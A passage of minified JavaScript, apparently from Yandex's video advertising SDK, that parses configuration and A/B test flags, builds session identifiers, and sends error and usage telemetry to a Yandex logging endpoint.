r=e.value;o[t]=r})}),o);g(i)||(r.flags=i)}if(!tW(String(e),r))throw Error("UAAS config is not valid: "+e);return{error:void 0,config:r}}catch(e){return{error:e,config:tX}}},t$=p(function(e){return tq(e||tz())}),tZ=!(0,(tQ=e(103)).J)(Math.random)||Math.random()===Math.random(),t0=Date&&u(Date.now)?function(){return Date.now()}:function(){return new Date().getTime()},t2=(t1="u"<typeof window?void 0:window.performance)&&u(t1.now),t6=t1&&t1.timing&&t1.timing.navigationStart?t1.timing.navigationStart:t0(),t3=0,t7=t2?function(){return t1.now()}:function(){return t3=Math.max(t0()-t6,t3)},t4=Date.now()*t7()%0x7fffffff,t5=0x7ffffffe,t8=tZ?function(){return((t4=16807*t4%0x7fffffff)-1)/t5}:function(){return Math.random()};try{t9="1303714"}catch(e){t9="INVALID_BUILD_VERSION"}if(re=t9,rt=function(e,t,r){var n=0;for(arguments.length<3&&(n=1,r=e[0]);n<e.length;n++)r=t(r,e[n],n,e);return r},void 0===tg&&(tg=window),rr=function(e){void 0===e&&(e=window);var t=E(e).toLowerCase();if(t.indexOf("android")>-1)return!1;var r=t.replace(/\(.+?\)/gi,"").split(" ").map(function(e){return e.trim().split("/")[0]}).filter(function(e){return e&&"mobile"!==e});return 4===r.length&&"mozilla"===r[0]&&"applewebkit"===r[1]&&"version"===r[2]&&"safari"===r[3]}(tg)||(void 0===(tm=tg)&&(tm=window),t_=tm.navigator.userAgent.toLowerCase(),/ipad|iphone|ipod/.test(t_)&&!tm.MSStream&&!function(e){return void 0===e&&(e=window),e.navigator.userAgent.indexOf("UCBrowser")>-1}(tm))||(void 0===(ty=tg)&&(ty=window),/Apple/.test(ty.navigator.vendor)&&(void 0===(tt=ty)&&(tt=window),"ontouchstart"in tt)),ro=(rn=function(e,t){var r=e[t];if(!(0,tQ.J)(r)){var n=r;try{delete e[t];var o=e[t];"function"==typeof o&&(r=o),e[t]=n}catch(e){}}return r}(Array,"isArray"))?function(e){return rn.call(Array,e)}:function(e){return"Array"===tR(e)},ri=function(){function e(e){this.cache=e}var t=e.prototype;return t.get=function(e){return this.cache[e]},t.has=function(e){return e in this.cache},t.set=function(e,t){this.cache[e]=t},e}(),ra=function(e){try{return decodeURIComponent(e)}catch(t){return e}},void 0===tA&&(tA=function(e){return e}),void 0===tS&&(tS=new ri({})),rs=/^(android-app:|chrome-extension:)/,rc="aim-banner-id",rl="aim-mode",rd="aim-design-id",rf="aim-design-name",rv="aim-subdesign-id",rp="disabled-product-types",(ru={adsdkver:0,adsdkecmaver:0,adsdktracelogs:0,adsdksecuremode:0,adsdkwithcredentials:0,adsdkabflags:0,adsdkuaas:0})[rc]=0,ru[rl]=0,ru[rd]=0,ru[rf]=0,ru[rv]=0,ru[rp]=0,ru.adsdkhoneypotforced=0,ru.adsdkgrforced=0,ru.vasnetworklogs=0,ru.vasconsolelogs=0,ru.vasdebug=0,ru.vasfulldebug=0,ru.vaslogabflags=0,ru.vasrandom=0,ru.adsdkdebug=0,rh=o(ru),rg=o({Unsafe:0,Safe:0,ForceSafe:0,OnlyYandexCreatives:0}),(rm={adsdkver:function(e){return r(e)?e:void 0},adsdkecmaver:function(e){var t=null==e?void 0:e.toUpperCase();return"ES2017"===t||"ES5"===t?t:void 0},adsdktracelogs:T,adsdksecuremode:function(e){return e&&i(rg,e)?e:void 0},adsdkwithcredentials:function(e){var t=e?(""+e).toLowerCase():void 0;return"true"===t||"false"!==t&&void 0},adsdkabflags:D,adsdkuaas:D})[rc]=D,rm[rl]=D,rm[rd]=D,rm[rf]=D,rm[rv]=D,rm[rp]=D,rm.adsdkhoneypotforced=T,rm.adsdkgrforced=T,rm.vasnetworklogs=T,rm.vasconsolelogs=T,rm.vasdebug=T,rm.vasfulldebug=function(e){return"false"!==e&&!!e},rm.vaslogabflags=D,rm.vasrandom=function(e){var t=Number(e);return t>0&&t<=1?t:void 0},rm.adsdkdebug=T,r_=rm,ry={getItem:function(e,t){try{return e.localStorage.getItem(t)}catch(e){return null}},setItem:function(e,t,r){try{e.localStorage.setItem(t,r)}catch(e){return}},removeItem:function(e,t){try{e.localStorage.removeItem(t)}catch(e){return}}},rA=function(e){for(var t=[];e;)try{if(S(e),t.push(e),e.parent===e)break;e=e.parent}catch(e){break}return t},rS=function(e,t){for(var r=0,n=rA(e);r<n.length;r++){var o,i,a=null==(o=n[r].Ya)||null==(i=o.hardcodedParams)?void 0:i[t];if(a)return String(a)}},rE=new(e(57)).N(rh),j(window),rb=function(e,t){e.__AD_SDK_SCRIPT_SESSION_PARAMETERS__=t},!(rO=document.currentScript)){var eI,eT,eD,eR,eN,eL,eP,eF,eC,ek,ej,eV,ex,eM,eU,eB,eG,eY,eH,eK,eW,eJ,eX,ez,eq,e$,eQ,eZ,e0,e1,e2,e6,e3,e7,e4,e5,e8,e9,te,tt,tr,tn,to,ti,ta,ts,tu,tc,tl,td,tf,tv,tp,th,tg,tm,t_,ty,tA,tS,tE,tb,tO,tw,tI,tT,tD,tR,tN,tL,tP,tF,tC,tk,tj,tV,tx,tM,tU,tB,tG,tY,tH,tK,tW,tJ,tX,tz,tq,t$,tQ,tZ,t0,t1,t2,t6,t3,t7,t4,t5,t8,t9,re,rt,rr,rn,ro,ri,ra,rs,ru,rc,rl,rd,rf,rv,rp,rh,rg,rm,r_,ry,rA,rS,rE,rb,rO,rw,rI,rT,rD,rR,rN,rL,rP,rF,rC,rk,rj,rV,rx,rM,rU,rB,rG,rY,rH,rK,rW,rJ,rX,rz,rq,r$,rQ,rZ,r0,r1,r2,r6,r3,r7,r4,r5,r8,r9,ne,nt,nr,nn,no,ni,na,ns,nu,nc,nl,nd,nf,nv,np,nh,ng,nm,n_,ny,nA,nS,nE,nb,nO,nw,nI,nT,nD,nR,nN,nL,nP,nF,nC,nk,nj,nV,nx,nM,nU,nB,nG,nY,nH,nK,nW,nJ,nX,nz,nq,n$,nQ,nZ,n0,n1,n2,n6,n3,n7,n4,n5,n8,n9,oe,ot,or,on,oo,oi,oa,os,ou,oc,ol,od,of,ov,op,oh,og=V(document.getElementsByTagName("script"));(rO=tC(og,function(e){return a(e.__AD_SDK_SCRIPT_SESSION_PARAMETERS__)}))||(rO=og[og.length-1])}rI=(rw=rO)?rw.src:"",rR=(rD=(rT=function(e,t){if(void 0===t&&(t=!0),rr&&t)return[];for(var r=[],n=e;;)try{if(!(n=n.ownerDocument.defaultView.frameElement))return r;r.push(n)}catch(e){return r}}(document.documentElement)).length)>0?rT[rD-1].ownerDocument.defaultView:window,rN=e(745),rL=e(686),rP=e(686),(rF=function(e){var t=e.propertyName;return{call:function(e){return M(U({propertyName:t},e))},subscribe:function(e){return M(U({propertyName:t},e))},wait:function(e){return function(e){return e.propertyName,new rL(function(e){})}(U({propertyName:t},e))},waitUntil:function(e){return function(e){return e.propertyName,e.comparator,new rP(function(e){})}(U({propertyName:t},e))},clear:function(e){return M(U({propertyName:t},e))}}})({propertyName:"DEBUG_LOG_GLOBAL_CALLBACK_PROPERTY_NAME"}),rC=rw?rw.__AD_SDK_SCRIPT_SESSION_PARAMETERS__:void 0,rw&&delete rw.__AD_SDK_SCRIPT_SESSION_PARAMETERS__,rx=[rj="yandex.ru",rk="an.yandex.ru",rV="yastatic.net"],rU=(eH=(eY=function(e,t){var r,n=(null==t?void 0:t.VAS_UAAS_CONFIG)||tX;try{var o=F(e,"adsdkuaas"),i=t$(o);if(i.error)throw i.error;n=i.config}catch(e){r=e}return{config:n,parsingError:r}}(eI=window,rC)).config,eK=eY.parsingError,eW=(eT=eI,eD=eH,eR=rC,eL=eD.flags,eP=null!=(eN=null==eR?void 0:eR.AB_FLAGS)?eN:{},eC=t(eF=F(eT,"adsdkabflags"))?rt(eF.split(","),function(e,t){var r,n=t.split("="),o=n[0],i=n[1];return G({},e,((r={})[o]=i,r))},{}):{},G({},{},eL,eP,eC)),eX=(eJ=(ej=k(eI,eW),(eV=rt(rh,function(e,t){var r,n=C(ej,t),o=(0,r_[t])(n);return P({},e,((r={})[t]=o,r))},{})).adsdkdebug&&(console.warn("adsdkdebug is deprecated, use vasfulldebug instead"),eV.vasfulldebug=!0),eV.vasfulldebug&&(eV.vasnetworklogs="false"!==C(ej,"vasnetworklogs"),eV.vasconsolelogs="false"!==C(ej,"vasconsolelogs"),eV.vasdebug="false"!==C(ej,"vasdebug")),eV)).vasdebug,ez=eJ.vasconsolelogs,eq=B(eJ.adsdktracelogs,ez),eZ=(eQ=(null==(e$=(null==rC?void 0:rC.AdditionalStatsRootFields)||void 0)?void 0:e$.vsid)||(null==rC?void 0:rC.VSID))||(void 0===ek&&(ek=re),[function(e){for(var t="",r=0;r<44;r++)t+=(16*t8()|0).toString(16);return t}(0),"VAS",y(ek.substr(-4),4,"0"),y(Date.now().toString().slice(0,10),10,"0")].join("x")),eq((eQ?"Use VSID from session":"Generate new VSID")+" ["+eZ+"]"),e0=null!=(ex=null!=(eM=eJ.vasrandom)?eM:null==rC?void 0:rC.VAS_USER_SESSION_RANDOM)?ex:t8(),e1=(null==rC?void 0:rC.ICOOKIE)||eH.iCookie,e2=(null==rC?void 0:rC.TEST_IDS)||eH.testIds||void 0,e6=rI?null==(eU=I(rI))?void 0:eU.hostname:void 0,e3=(null==rC?void 0:rC.loaderLoadedFromYaRu)||"ya.ru"===e6,e7=null!=(eB=null==rC?void 0:rC.loaderLoadedFromAnYandexRu)?eB:tO&&("an"===eH.src_domain||e6===rk),e5=(e4=null!=rC?rC:{}).productTheme,e8=e4.actualFormat,e9=e4.pageId,te=e4.impId,rM={hardcodedParams:eJ,isDebugEnabled:eX,VSID:eZ,VAS_USER_SESSION_RANDOM:e0,AB_FLAGS:eW,ICOOKIE:e1,TEST_IDS:e2,VAS_UAAS_CONFIG:eH,VAS_UAAS_CONFIG_ParseError:eK,AdditionalStatsRootFields:e$,loaderLoadedFromAnYandexRu:e7,loaderLoadedFromYaRu:e3,activeTestIds:null==rC?void 0:rC.ActiveTestIds,grWasSent:null!=(eG=null==rC?void 0:rC.grWasSent)&&eG,productTheme:e5,actualFormat:e8,pageId:e9,impId:te,devPublicPath:eH.devPublicPath}).VSID,rB=!!window.location.ancestorOrigins,rG=Y(window),rK=(rH=(rY=b(document.documentElement)).length)>0?rY[rH-1].ownerDocument.defaultView:window,rJ=!!(to=((tn=(tr=(0,(rW=e(417)).T)(rY,function(e){return e.ownerDocument})).length)?tr[tn-1]:document).defaultView)&&to.self!==to.parent,rz=(rX=function(e){void 0===e&&(e=window);var t=Y(e);if(t.length>0){var r=t[t.length-1];if(-1===r.indexOf("extension"))return{topAncestor:r,isTrusted:!0}}var n=H(e.document),o=n.location,i=n.referrer,a=!rJ||j(rK).length<2,s=I(rJ?i:o);return s?{topAncestor:function(e,t){if(void 0===t&&(t=!1),t){var r=e.originalPath,n="/"===e.pathname&&"/"!==r[r.length-1];return""+e.originalPath+(n?"/":"")+e.search+e.hash}var o="443"===e.port||"80"===e.port?e.hostname:e.host;return e.protocol+"//"+o+e.pathname+e.search+e.hash}({protocol:s.protocol,hostname:s.hostname,host:s.host,port:s.port,originalPath:"",href:"",pathname:"",search:"",hash:""}),isTrusted:a}:{topAncestor:"",isTrusted:!1}}()).topAncestor,rq=rX.isTrusted,r$=function(e){return e},rQ=200,rZ=4,r1=(r0=function(e){return(0,tQ.J)(e.navigator.sendBeacon)})(window);r6=(r2=rM.hardcodedParams.vasnetworklogs||rM.VAS_UAAS_CONFIG.isInternalNetwork||!1)?tI:.01,r3=r2?tI:.001,r7=function(e){for(var t,r=rA(e),n=function(e,t){var r="u">typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return $(e,void 0);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?$(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(r,!0);!(t=n()).done;){var o=t.value.BANNER_TYPE_FROM_NANPU;if("string"==typeof o&&o.length>0)return o}}(window),r4=function(e,t){for(var r,n=function(e,t){var r="u">typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return Q(e,void 0);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Q(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(t.split("."),!0);!(r=n()).done;){var o=r.value;if(!a(e)){e=void 0;break}e=e[o]}return e},r8=a(r5="__ADB_CONFIG__")&&a(r5.fn)?r5.fn:void 0,r9=["encodeUrl","decodeUrl","encodeCSS","isEncodedUrl"],ne=function(e){if(r8)return r8;for(var t={},r=rA(e);r.length;)if(function(){var e=r.pop();if(!e)return 1;tG(r9,function(r){if(!u(t[r])){var n=r4(e,"ya.videoAd."+r);u(n)&&(t[r]=n)}})}())continue;return t},nt=function(e){return ne(e).encodeUrl},nr=B(rM.hardcodedParams.adsdktracelogs,rM.hardcodedParams.vasconsolelogs),nn=function(e,t,r){for(var n=[],o=0;o<e.length;o++)n[o]=t.call(r,e[o],o,e);return n},no=e(457),ni=e.n(no),na=function(e,t,r){for(var n=[],o=0;o<e.length;o++){var i=e[o];t.call(r,i,o,e)&&n.push(i)}return n},ns=e(686),nu=function(){function e(){this.on=[],this.once=[]}var t=e.prototype;return t.add=function(){for(var e,t=this,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(e=this.on).push.apply(e,n),function(){t.remove.apply(t,n)}},t.addOne=function(){for(var e,t=this,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(e=this.once).push.apply(e,n),function(){t.remove.apply(t,n)}},t.promise=function(){var e=this;return new ns(function(t){e.addOne(t)})},t.dispatch=function(e){var t=this.once;this.once=[],en(this.on,e),en(t,e)},t.removeAll=function(){this.on.length=0,this.once.length=0},t.remove=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];this.on=na(this.on,function(e){return t.indexOf(e)<0}),this.once=na(this.once,function(e){return t.indexOf(e)<0})},e}(),nc=function(e){var t,r;return void 0===e?{}:(t=function(e){return rt(e,function(e,t){var r,n=t.value,o=t.testId,i=null!=(r=e[n])?r:[];return i.push(o),e[n]=i,e},{})},r={},tG(o(e),function(n){r[n]=t(e[n],n)}),r)},nl=function(e,t,r){for(var n=[],o=0;o<e.length;o++){var i=e[o];t.call(r,i,o,e)&&n.push(i)}return n},nd=e(57),nf=function(e){if(u(Array.from))return Array.from(e);var t=[];return e.forEach(function(e){t.push(e)}),t},nv=e(71).T,np=function(){function e(e,t){var n=this;this.activeTestIds=[],this.externalActiveTestIds=new nd.N,this.initialActiveTestIds=[],this.activeFlags=new nd.N,this.getFlagValueAndActivateTestId=function(e,t){var r=n.abFlags[e],o=r?null==(i=n.flagToTestIdMap[e])?void 0:i[r]:void 0;if(o)for(var i,a,s=eo(o,!0);!(a=s()).done;){var u=a.value,c=n.testIdMap.get(u);c&&(n.activateTestId(c,t),n.activateFlag(e))}var l=rM.hardcodedParams.vaslogabflags;return l&&("1"===l||new RegExp(l).test(e))&&console.log("[AbFlagsStore] getFlagValueAndActivateTestId call:",e+"="+r,t?"in container":"globally"),r},this.getFlagValue=function(e){return n.abFlags[e]},this.getActiveTestIds=function(e){var t,r=r$(window),o=u(null==r||null==(t=r.Ya)?void 0:t.getTestIds)?r.Ya.getTestIds():[];return nl([].concat(n.activeTestIds,nf(n.externalActiveTestIds),e?e.getActiveTestIdsWithExternal():[],o),function(e,t,r){return r.indexOf(e)===t})},this.activateExternalTestIds=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];for(var o,i=n.filterAllowedTestIds(t),a=eo(i,!0);!(o=a()).done;){var s=o.value;n.externalActiveTestIds.add(s)}},this.__isFlagActive=function(e){return n.activeFlags.has(e)},this.__setAbFlags=function(e){n.abFlags=e},this.__restoreAbFlags=function(){n.abFlags=n.initialAbFlags},this.__setActiveTestIds=function(e){n.initialActiveTestIds=n.activeTestIds,n.activeTestIds=e},this.__restoreActiveTestIds=function(){n.activeTestIds=n.initialActiveTestIds},this.onTestIdActivated=new nu,this.abFlags=t,this.initialAbFlags=t;var o=e.flagsMap,i=e.testIds;if(this.testIdMap=new nv,r(i))for(var a,s=eo(i.split(";"),!0);!(a=s()).done;){var c=a.value,l=c.split(",")[0];this.testIdMap.set(l,c)}this.flagToTestIdMap=nc(o)}var t=e.prototype;return t.activateTestId=function(e,t){t?t.activateTestId(e):i(this.activeTestIds,e)||(this.activeTestIds.push(e),this.onTestIdActivated.dispatch(e))},t.activateFlag=function(e){this.activeFlags.has(e)||this.activeFlags.add(e)},t.getNumberFlagValueAndActivateTestId=function(e){var t=Number(this.getFlagValueAndActivateTestId(e));return er(t)?t:void 0},t.getPresetFlagValueAndActivateTestId=function(e,t){var r=this.getFlagValueAndActivateTestId(e);return i(t,r)?r:void 0},t.getActiveTestIdsWithoutExternal=function(){return[].concat(this.activeTestIds)},t.filterAllowedTestIds=function(e){for(var t,n=[],o=eo(e,!0);!(t=o()).done;){var i=t.value.split(",")[0];if(r(i)){var a=this.testIdMap.get(i);r(a)&&n.push(a)}}return n},e}(),(nh=(null==rC?void 0:rC.AB_FLAGS_STORE)||((ti=new np(rM.VAS_UAAS_CONFIG,rM.AB_FLAGS)).getFlagValueAndActivateTestId("ADSDKVER"),(ta=null==rC?void 0:rC.ActiveTestIds)&&ti.activateExternalTestIds.apply(ti,ta),ti)).getFlagValueAndActivateTestId("VAS_TEST_GLOBAL"),ng={NO_AD_SECTION:{portion:.01},VIDEO_WRAPPER_NODE_NOT_IN_DOM:{portion:.01},EXTERNAL_VPAID_NO_AD_BUZZOOLA:{portion:.01},YANDEX_AD_CREATIVE_NO_ANIM_VIDEO_START_TIMEOUT:{portion:.01},USING_SOURCE_WATCHED_TIME_AS_WATCHED_TIME:{portion:.01},VIEWER_PLAYING_STATE_INITIALIZED_BEFORE_START:{portion:.01},HB_HANDSHAKE_TIMEOUT:{portion:.1},BAD_PARTNER_OR_DOMAIN_FOR_VAST_REQUEST:{portion:.1},AD_CREATIVE_FRIENDLY_IFRAME_SECURITY_POLICY_VIOLATION:{portion:.1},VMAP_INCORRECT_TIME_OFFSET:{portion:.1},VPAID_MEASURER_AD_ERROR:{portion:.1},VIDEO_PLAY_REJECTED:{portion:.1},AD_LOADER_AD_CONFIG_VMAP_NO_AD_BREAKS:{portion:.1},VPAID_FRIENDLY_IFRAME_SECURITY_POLICY_VIOLATION:{portion:.1},MEDIA_ERR_NETWORK_FIRST_CHUNK_FAIL:{portion:.1},NO_AD_TO_DISPLAY:{portion:.1},VPAID_FRIENDLY_IFRAME_CSP_VIOLATION_REPORT:{portion:.1},LEGAL_VPAID_PLAYER_PLAYING:{portion:.1},CALL_PLAYBACK_METHOD_AFTER_STOP:{portion:.1},CANNOT_LOAD_MODULE:{portion:.1},AD_STOPPED_BEFORE_READY_TO_PLAY:{portion:.1},MEDIA_SRC_VIOLATES_CSP_POLICY:{portion:.1},AD_BREAK_IS_STOPPED:{portion:.1},EXTERNAL_VPAID_NO_AD_BETWEENDIGITAL:{portion:.1},VPAID_FRIENDLY_IFRAME_UNHANDLED_PROMISE_REJECTION:{portion:.1},SLOT_SMALL_SIZE:{portion:.1},ADFOX_AD_DATA_LOADING_TIMEOUT:{portion:.1},EXTERNAL_VPAID_NO_AD_VIDEONOW:{portion:.1},VPAID_LOADING_ERROR:{portion:.1},AD_CREATIVE_BUFFER_FULL_TIMEOUT:{portion:.1},SURVEY_CANNOT_RECEIVE_INTERVIEW_ID:{portion:.1},ATTEMPT_TO_SKIP_AD_POD_AFTER_FINISH:{portion:.1},VAST_INCORRECT_YANDEX_AD_INFO_EXTENSION_XML:{portion:.1},VIDEO_NODE_DOM_POSITION_CHANGED:{portion:.1},PUBLIC_CONTROLLER_PLAY_ERROR:{portion:.1},VPAID_FRIENDLY_IFRAME_WAS_UNLOADED:{portion:.1},VPAID_FRIENDLY_IFRAME_UNHANDLED_GLOBAL_ERROR:{portion:.1},WRAPPER_OR_VIDEO_NODE_NOT_IN_DOM:{portion:.1},WRAPPER_VAST_LOAD_TIMEOUT:{portion:.1},CANNOT_LOAD_VPAID_MEDIA_FILE:{portion:.1},VAST_LOAD_ERROR:{portion:.1},ADFOX_VAST_LOAD_ERROR:{portion:.1},VPAID_FRIENDLY_IFRAME_DEPRECATION_REPORT:{portion:.1},YASP_ERROR:{portion:.001}},nm=function(e,t){var r=ng[e.code];return!a(r)||!r.portion||t<=r.portion},n_=function(){function e(){var e;this.logger=new(ni()),this.logger.initErrors({project:"vas",version:re,env:"production",platform:q(window)?"touch":"desktop",blocker:!1,additional:{bundle:tb},slots:r(null==rM||null==(e=rM.VAS_UAAS_CONFIG)?void 0:e.testIds)?rM.VAS_UAAS_CONFIG.testIds.split(";"):void 0,throttleSend:0,uncaughtException:!1,unhandledRejection:!1,preventError:!1})}return e.prototype.log=function(e,t){var r;nm(e,rM.VAS_USER_SESSION_RANDOM)&&this.logger.logError({message:e.message,level:"error",additional:ea({},null!=(r=rM.AdditionalStatsRootFields)?r:{},{activeTestIds:nh.getActiveTestIds(t)})})},e}(),ny=function(){function e(e){var t=this;this.rootFields={},this.setExperimentsContainer=function(e){t.experimentsContainer=e},this.error=function(e){var r=e.error,n=z(r)?r:new tB(r);t.errorBooster.log(n,t.experimentsContainer),t.push({eventName:String(n.code),eventType:"error",data:n,probability:tI})},this.log=function(e){var r=e.name,n=e.probability,o=e.data,i=e.values,a=e.sensors,s=e.dailySensors;t.push({eventName:r,eventType:"values",data:o,probability:void 0===n?r6:n,values:i,sensors:a,dailySensors:s})},this.setRootFields=function(e){tG(Z(e),function(e){var r=e[0],n=e[1];void 0===n?delete t.rootFields[r]:t.rootFields[r]=n})},this.errorToStats=function(e){var r=z(e)?e:new tB(tN(e)?e:Error(String(e)||"DEFAULT_ERROR_MESSAGE"));t.errorBooster.log(r,t.experimentsContainer),t.push({eventName:String(r.code),eventType:"error",data:r,probability:tI})},this.params=e,this.errorBooster=new n_}var t,n=e.prototype;return n.push=function(e){var t=e.eventName,r=e.eventType,n=e.data,o=e.probability,i=e.values,a=e.sensors,s=e.dailySensors;if(!(this.params.rnd>=o)){var u=this.params.version,l="https://log.strm.yandex.ru/log?VAS="+u+"&event="+t,d=this.createFullStatsObject({version:u,data:n,eventName:t,eventType:r,values:i,sensors:a,dailySensors:s}),f=c(d);nr("[Stats] "+r+"="+t,d),this.sendData(l,f)}},n.sendData=function(e,t){var r,n,o;r=e,n=t,void 0===o&&(o="POST"),r1&&("POST"===o?window.navigator.sendBeacon(r,n):(X({url:r,method:"GET"}),!0))||X({url:e,data:t,method:"POST"})},n.createFullStatsObject=function(e){var t,n,o,i,a,s=e.version,c=e.eventName,l=e.eventType,d=e.data,f=e.sensors,v=e.dailySensors,p=H(document),h=p.location,g=p.referrer,m=q(window)?(t=window).screen.availHeight>t.screen.availWidth?"portrait":"landscape":void 0,_=(n=window,u(nt(n))),y=this.params.testIds,A=r(y)?na((0,rW.T)(y.split(";"),function(e){return Number(e.split(",")[0])}),et):[];return es({},this.params.AdditionalStatsRootFields,{bannerTypeFromNanpu:r7,bundleName:tb,iCookie:this.params.iCookie,testIds:A,slots:y,vsid:this.params.vsid},this.rootFields,{service:"VAS",values:e.values,sensors:ee(f),dailySensors:ee(v),timestamp:Date.now(),eventType:l,eventName:c,data:d,version:s,location:S(window),topLocation:h,topAncestor:rz,isTopAncestorUndetermined:!rq||void 0,ancestorOrigins:rG,documentIsVisible:(void 0===i&&(i=!0),(a=function(e){return"hidden"in e?"hidden":"webkitHidden"in e?"webkitHidden":void 0}(o=document))?!o[a]:i),referrer:window.document.referrer,topReferrer:g,currentScriptSrc:rI,secureIFrame:rJ,isVideoADB:_,rnd:this.params.rnd,topDocumentFocus:function(){var e=rR.document;if(void 0!==e&&"function"==typeof e.hasFocus)try{return e.hasFocus()}catch(e){}}(),pcodeActiveTestIds:this.params.AB_FLAGS_STORE.getActiveTestIds(this.experimentsContainer),deviceOrientation:m})},t=[{key:"vsid",get:function(){return r$(this.rootFields.vsid)}}],function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(n.key),n)}}(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}(),nA=function(e,t){for(var r=0;r<e.length;r++)if(t(e[r],r,e))return r;return -1},rF({propertyName:"YANDEX_DESTROYABLE_GLOBAL_CALLBACK_PROPERTY_NAME"}),(ts={})[ts.DO_NOTHING=0]="DO_NOTHING",ts[ts.CALL_NORMALLY=1]="CALL_NORMALLY",ts[ts.DEPENDS_ON_AB_FLAGS=2]="DEPENDS_ON_AB_FLAGS",(nS=function(){function e(){this._isDestroyed=!1,this.destroyHandlers=[]}e.addErrorHandler=function(t){return e.errorHandlers.push(t),function(){var r=nA(e.errorHandlers,function(e){return e===t});-1!==r&&e.errorHandlers.splice(r,1)}},e.addCallAfterDestroyErrorHandler=function(t){return e.callAfterDestroyErrorHandlers.push(t),function(){var r=nA(e.callAfterDestroyErrorHandlers,function(e){return e===t});-1!==r&&e.callAfterDestroyErrorHandlers.splice(r,1)}};var t,r=e.prototype;return r.addDestroyHandler=function(e){this._addDestroyHandler(e)},r.destroy=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var o=r[0];this._isDestroyed||(this._isDestroyed=!0,this._destroyReason=o,tG(this.destroyHandlers,function(t){try{t.apply(void 0,r)}catch(t){x(e.errorHandlers,t)}}),this.destroyHandlers.length=0)},r.ignoreAfterDestroy=function(t,r,n){var o=this;return void 0===n&&(n=ts.DO_NOTHING),function(){for(var i=arguments.length,a=Array(i),s=0;s<i;s++)a[s]=arguments[s];if(!o.isDestroyed)return t.apply(o,a);var u=new tB({code:"DESTROYABLE_METHOD_CALLED_AFTER_DESTROY",details:{identifier:r}});if(x(e.callAfterDestroyErrorHandlers,u),n===ts.DEPENDS_ON_AB_FLAGS){if("TRUE"===nh.getFlagValueAndActivateTestId("VAS_DESTROYABLE_THROW_ERROR_AFTER_DESTROY"))throw Error("You cannot call a method of a class that had destroy() called");if("TRUE"===nh.getFlagValueAndActivateTestId("VAS_DESTROYABLE_RETURN_UNDEFINED_AFTER_DESTROY"))return}if(n===ts.CALL_NORMALLY)return t.apply(o,a)}},r._addDestroyHandler=function(e){this._isDestroyed?e.apply(void 0,[this._destroyReason]):this.destroyHandlers.push(e)},t=[{key:"destroyReason",get:function(){return this._destroyReason}},{key:"isDestroyed",get:function(){return this._isDestroyed}}],function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(n.key),n)}}(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}()).errorHandlers=[],nS.callAfterDestroyErrorHandlers=[],nE=new ny({version:re,vsid:rU,rnd:rM.VAS_USER_SESSION_RANDOM,AdditionalStatsRootFields:rM.AdditionalStatsRootFields,AB_FLAGS_STORE:nh,iCookie:rM.ICOOKIE,testIds:rM.TEST_IDS}),nS.addErrorHandler(function(e){nE.error({error:new tB(e,{code:"DESTROYABLE_CALLBACK_ERROR",details:void 0})})}),(nb={adsdkecmaver:"UsingAdsdkEcmaVerHardcodedParam",adsdksecuremode:"UsingAdsdkSecureModeHardcodedParam",adsdktracelogs:"UsingAdsdkTraceLogsHardcodedParam",adsdkwithcredentials:"UsingAdsdkWithCredentialsHardcodedParam",adsdkver:"UsingAdsdkVerHardcodedParam",adsdkabflags:"UsingAdsdkabflagsParam",adsdkuaas:"UsingAdsdkuaasParam"})[rc]="UsingAimBannerId",nb[rl]="UsingAimMode",nb[rd]="UsingAimDesignId",nb[rf]="UsingAimDesignName",nb[rv]="UsingAimSubdesignId",nb[rp]="UsingDisabledProductTypes",nb.adsdkhoneypotforced="UsingHoneyPotForced",nb.adsdkgrforced="UsingGrForced",nb.vasnetworklogs="UsingVasNetworkLogsHardcodedParam",nb.vasconsolelogs="UsingVasConsoleLogsHardcodedParam",nb.vasdebug="UsingVasDebugHardcodedParam",nb.vasfulldebug="UsingVasFullDebugHardcodedParam",nb.vaslogabflags="UsingVasLogAbFlagsHardcodedP